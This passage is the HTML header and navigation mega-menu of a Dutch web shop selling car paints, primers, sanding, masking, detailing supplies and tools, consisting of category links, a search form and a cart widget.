				<svg class="stroke" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path opacity="0.4" d="M7.5 21.5H7.51M16.5 21.5H16.51M8 21.5C8 21.7761 7.77614 22 7.5 22C7.22386 22 7 21.7761 7 21.5C7 21.2239 7.22386 21 7.5 21C7.77614 21 8 21.2239 8 21.5ZM17 21.5C17 21.7761 16.7761 22 16.5 22C16.2239 22 16 21.7761 16 21.5C16 21.2239 16.2239 21 16.5 21C16.7761 21 17 21.2239 17 21.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.00014 14H18.1359C19.1487 14 19.6551 14 20.0582 13.8112C20.4134 13.6448 20.7118 13.3777 20.9163 13.0432C21.1485 12.6633 21.2044 12.16 21.3163 11.1534L21.9013 5.88835C21.9355 5.58088 21.9525 5.42715 21.9031 5.30816C21.8597 5.20366 21.7821 5.11697 21.683 5.06228C21.5702 5 21.4155 5 21.1062 5H4.50014M2 2H3.24844C3.51306 2 3.64537 2 3.74889 2.05032C3.84002 2.09463 3.91554 2.16557 3.96544 2.25376C4.02212 2.35394 4.03037 2.48599 4.04688 2.7501L4.95312 17.2499C4.96963 17.514 4.97788 17.6461 5.03456 17.7462C5.08446 17.8344 5.15998 17.9054 5.25111 17.9497C5.35463 18 5.48694 18 5.75156 18H19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg>				<span class="cart-count">0</span>
			</span>

					</a>

				<div class="cart-detail cart-detail-efefa7">
			<div class="widget_shopping_cart_content"></div>

					</div>
			</div></div></div><div id="brxe-6d1cb7" class="brxe-container bricks-lazy-hidden"><div id="brxe-e26bdd" class="brxe-block bricks-lazy-hidden"><div id="brxe-quupvs" class="brxe-search">
<form role="search" method="get" class="bricks-search-form" action="https://nonpaintpro.nl/">
			<label for="search-input-quupvs" class="screen-reader-text"><span>Zoeken</span></label>
		<input type="search" placeholder="Zoeken..." value="" name="s" id="search-input-quupvs" />

	</form>
</div><div id="brxe-f3d31c" data-script-id="f3d31c" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper tablet_portrait"><ul id="menu-hoofdmenu" class="bricks-nav-menu"><li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/autolakken/">Autolakken</a><button aria-expanded="false" aria-label="Autolakken Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14734"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/">Autolak</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/1k-autolak/">1K autolak</a><a id="brxe-odxsnk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/2k-autolak/">2K autolak</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/autolak-op-kleur/">Autolak op kleur</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/autolak-in-spuitbus/">Autolak in spuitbus</a><a id="brxe-crhfdr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/effect-lakken-autolak/">Effect lakken</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-geutve" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/">Blanke lakken</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/blanke-lak-in-blik/">Blanke lak in blik</a><a id="brxe-zjxblh" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/blanke-lak-in-spuitbus/">Blanke lak in spuitbus</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/">Primers & Grondverf</a><a id="brxe-cdgodj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/primer-in-blik/">Primer in blik</a><a id="brxe-udyvym" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/primer-in-spuitbus/">Primer in spuitbus</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/epoxy-primer/">Epoxy primer</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/kunststof-primer/">Kunststof primer</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/anti-roest-primer/">Anti roest primer</a></div><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/">Harders & verdunners</a><a id="brxe-ohscts" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/verharders/">Verharders</a><a id="brxe-xmhver" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/verdunners/">Verdunners</a></div></div></section></div></li>
<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/nonpaint/">NonPaint</a><button aria-expanded="false" aria-label="NonPaint Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14739"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/">Schuren</a><a id="brxe-iufomp" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurschijven/">Schuurschijven</a><a id="brxe-iyylgk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurstroken/">Schuurstroken</a><a id="brxe-szfrwi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurrollen/">Schuurrollen</a><a id="brxe-zegsca" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/handschuurvellen/">Handschuurvellen</a><a id="brxe-flkvgi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/waterproof-schuurpapier/">Waterproof schuurpapier</a><a id="brxe-ddmygm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/">Schuurmachines</a><a id="brxe-ylovfu" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/excentrische-schuurmachines/">Excentrische schuurmachines</a><a id="brxe-idnjrm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/roterende-schuurmachines/">Roterende schuurmachines</a><a id="brxe-xwrwcs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/vlak/">Vlakke schuurmachines</a><a id="brxe-xkxlkd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/delta/">Delta schuurmachines</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/">Plamuren</a><a id="brxe-cdgodj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/plamuur-in-blik/">Plamuur in blik</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/epoxy-plamuur/">Epoxy plamuur</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/aluminium-plamuur/">Aluminium plamuur</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/glasvezel-plamuur/">Glasvezel plamuur</a><a id="brxe-rtyrio" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/polyester-plamuur/">Polyester plamuur</a><a id="brxe-ssalpm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/plamuurmessen/">Plamuurmessen</a><a id="brxe-zkiklb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lijm-kit/">Lijmen & Kitten</a><a id="brxe-yxqaub" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lijm-kit/kit/">Kit</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/">Maskeren</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/maskeerfolie/">Maskeerfolie</a><a id="brxe-zjxblh" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/maskeerpapier/">Maskeerpapier</a><a id="brxe-ixlcrr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/">Tape</a><a id="brxe-unwphm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/afplaktape/">Afplaktape</a><a id="brxe-rpvqwz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/fine-line-tape/">Fine line tape</a><a id="brxe-ediwhp" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/washi-tape/">Washi tape</a></div><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/">Lakvoorbereiding</a><a id="brxe-zeicmg" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/mengbekers/">Mengbekers</a><a id="brxe-sdpdau" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/ontvetten/">Ontvetten</a><a id="brxe-oitdsn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/roerlatten/">Roerlatten</a><a id="brxe-lkpcvd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/verfzeefjes/">Verfzeefjes</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/kleefdoeken/">Kleefdoeken</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/handpompspuiten/">Handpompspuiten</a><a id="brxe-xjfscy" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/doeken/">Doeken</a><a id="brxe-vhjcsm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/spuitstaaltjes/">Spuitstaaltjes</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/aaanstipstaafjes/">Aanstipstaafjes</a><a id="brxe-xyhrfm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/overige-producten/">Overige producten</a></div></div></section></div></li>
<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/spuitbussen/">Spuitbussen</a><button aria-expanded="false" aria-label="Spuitbussen Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14745"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/">Autolak</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/2k-spuitbussen/">2K spuitbussen</a><a id="brxe-nykire" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/autolak-op-kleur-autolak-spuitbussen/">Autolak op kleur</a><a id="brxe-gsrmwz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/leerverf/">Leerverf</a><a id="brxe-uduitn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/">RAL kleuren</a><a id="brxe-ydxtpk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/velgenlak/">Velgenlak</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/bumperlak/">Bumperlak</a><a id="brxe-vxqyll" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/kunststoflak/">Kunststoflak</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/hittebestendig/">Hittebestendig</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/">Blanke lakken</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/2k-blanke-lak/">2K blanke lak</a><a id="brxe-cdzeds" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/troton-blanke-lak/">Troton blank lak</a><a id="brxe-idtgqr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/gerko-blanke-lak/">Gerko blank lak</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/">Primer</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/filler/">Filler</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/epoxy-primer-primer/">Epoxy primer</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/kunststof-plastic-primer/">Kunststof & Plastic primer</a></div><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/">Technisch</a><a id="brxe-ctcphm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/lijm/">Lijm</a><a id="brxe-ketmyx" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/siliconenspray/">Siliconenspray</a><a id="brxe-cmayty" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/reinigers/">Reinigers</a><a id="brxe-ohscts" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/geurtjes/">Geurtjes</a><a id="brxe-xmhver" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/anti-roest/">Anti roest</a></div></div></section></div></li>
<li id="menu-item-15433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15433 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/smartrepair/">Smart/SpotRepair</a><button aria-expanded="false" aria-label="Smart/SpotRepair Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="15433"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/">Smart- & Spotrepair</a><a id="brxe-rrjusb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/spotrepair/">Spotrepair</a><a id="brxe-gdmvue" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/steenslag-reparatie/">Steenslag reparatie</a><a id="brxe-hissap" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/velgen-reparatie/">Velgen reparatie</a><a id="brxe-ynmhwn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/bumper-reparatie/">Bumper reparatie</a><a id="brxe-ybhzec" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/koplamp-reparatie/">Koplamp reparatie</a><a id="brxe-ieeaad" class="brxe-text-link" href="https://nonpaintpro.nl/wp-admin/admin-post.php?action=purge_cache&#038;type=term-990&#038;taxonomy=product_cat&#038;_wpnonce=27e481a8e6">Bekleding & leder reparatie</a><a id="brxe-ngimna" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/uitdeuken-zonder-spuiten/">Uitdeuken zonder spuiten</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"></div></div></section></div></li>
<li id="menu-item-14736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-14736 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/detailing/">Detailing</a><button aria-expanded="false" aria-label="Detailing Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14736"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-iogqlw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/">Reinigen</a><a id="brxe-iuybsf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/autoshampoos/">Autoshampoo's</a><a id="brxe-nkgfbk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/glasreinigers/">Glasreinigers</a><a id="brxe-tlbglk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/interieurreinigers/">Interieurreinigers</a><a id="brxe-xudfdj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/leerreinigers/">Leerreinigers</a><a id="brxe-uygoch" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/luchtverfrissers/">Luchtverfrissers</a><a id="brxe-bbjgqq" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/velgenreinigers/">Velgenreinigers</a><a id="brxe-ingixi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/" aria-current="page">Waxen & Coatings</a></div><div id="brxe-okzbel" class="brxe-block bricks-lazy-hidden"><a id="brxe-iucjuz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/">Polijsten</a><a id="brxe-motves" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/polijst-pads/">Polijst pads</a><a id="brxe-puegih" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/polijstpastas/">Polijst pasta's</a><a id="brxe-bqdrgs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/kovax/">Kovax</a></div><div id="brxe-huyisj" class="brxe-block bricks-lazy-hidden"><a id="brxe-qpnxfz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/">Toebehoren</a><a id="brxe-pfxpzz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/borstels-kwasten/">Borstels & kwasten</a><a id="brxe-lphmha" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/doeken-papier/">Doeken & Papier</a><a id="brxe-pjrcqs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/washandschoenen/">Washandschoenen </a><a id="brxe-aapuka" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/klei/">Klei</a><a id="brxe-snjdmb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/pads/">Pads </a><a id="brxe-sopyat" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/spuitbussen-toebehoren/">Spuitbussen</a></div></div></section></div></li>
<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/gereedschap/">Gereedschap</a><button aria-expanded="false" aria-label="Gereedschap Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14738"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten">Verfspuiten</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/protek/">Protek</a><a id="brxe-ieqohy" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/sata/">Sata</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/sagola/">Sagola</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/gerko/">Gerko</a><a id="brxe-qkkdxu" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/toebehoren-overige/">Toebehoren</a></div><div id="brxe-wzzagh" class="brxe-block bricks-lazy-hidden"><a id="brxe-tejkiz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/">Polijstmachines</a><a id="brxe-rhvyiz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/excentrisch/">Excentrische polijstmachines</a><a id="brxe-kxgpsk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/roterend/">Roterende polijstmachines</a><a id="brxe-kwjmug" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/mini/">Mini polijstmachines</a><a id="brxe-uagnwb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/accu/">Accu polijstmachines</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/">Schuurmachines</a><a id="brxe-hjddmz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/excentrische-schuurmachines/">Excentrische schuurmachines</a><a id="brxe-smmtxz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/roterende-schuurmachines/">Roterende schuurmachines</a><a id="brxe-sjlqbi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/vlak/">Vlakke schuurmachines</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/delta/">Delta schuurmachines</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/">Stof & waterzuigers</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/waterstofzuigers/">Waterstofzuigers</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/stofzuigers/">Stofzuigers</a><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/overige-machines-gereedschap/">Overige machines & gereedschap</a></div></div></section></div></li>
<li id="menu-item-17434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17434 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/persoonlijke-bescherming/">Beschermingsmiddelen</a></li>
<li id="menu-item-18109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18109 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/aanbiedingen/">Aanbiedingen</a></li>
<li id="menu-item-16765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16765 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/opruiming/">Opruiming</a></li>
<li id="menu-item-15440" class="hidden-mobile menu-item menu-item-type-post_type_archive menu-item-object-cursus menu-item-15440 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/">Cursussen</a></li>
<li id="menu-item-15441" class="hidden-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-15441 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/">Klantenservice</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobiel menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-hoofdmenu-1" class="bricks-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/autolakken/">Autolakken</a><button aria-expanded="false" aria-label="Autolakken Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14734"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/">Autolak</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/1k-autolak/">1K autolak</a><a id="brxe-odxsnk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/2k-autolak/">2K autolak</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/autolak-op-kleur/">Autolak op kleur</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/autolak-in-spuitbus/">Autolak in spuitbus</a><a id="brxe-crhfdr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/effect-lakken-autolak/">Effect lakken</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-geutve" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/">Blanke lakken</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/blanke-lak-in-blik/">Blanke lak in blik</a><a id="brxe-zjxblh" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/blanke-lak-in-spuitbus/">Blanke lak in spuitbus</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/">Primers & Grondverf</a><a id="brxe-cdgodj" class="brxe-text-link" 